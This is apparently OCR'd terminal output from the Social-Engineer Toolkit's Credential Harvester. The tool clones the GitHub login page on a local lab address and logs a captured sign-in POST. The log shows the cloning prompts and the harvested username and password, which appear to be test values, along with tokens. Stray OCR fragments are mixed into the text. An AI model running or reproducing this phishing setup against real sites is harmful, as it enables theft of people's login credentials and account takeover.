 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.108]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.github.com/login
[*] Cloning the website: https://www.github.com/login
[*] This could take a little bit...
KALI LI
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.98 - - [09/Jan/2024 22:29:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=fpp1LlN91ECfyv/06BJJQZzVoqkeMDt78Uk2WdDb9CAXwtMY6Dps9mim9L5WARO4aO75T+GU6aJbPshYx1oqRQ==
the quieter you become, the more yo
POSSIBLE USERNAME FIELD FOUND: login=kisatest
POSSIBLE PASSWORD FIELD FOUND: password=Kisatestpsswd
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_ac96=
PARAM: timestamp=1704857350511
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=18b514c8de20778ffa20da5783ff0ec2e9fc41865de4602148e9aed981c2e423
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.